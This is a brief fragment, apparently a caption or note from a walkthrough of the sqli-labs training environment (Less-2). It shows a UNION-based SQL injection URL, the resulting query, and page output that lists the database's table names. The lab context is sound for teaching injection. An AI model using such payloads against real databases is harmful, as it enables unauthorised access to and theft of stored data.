 localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,database(),group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27secu...
欢迎 Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security'-- LIMIT 0,1您的登
您的密码：emails,referers,uagents,users
SQLI DUMB SERIES-2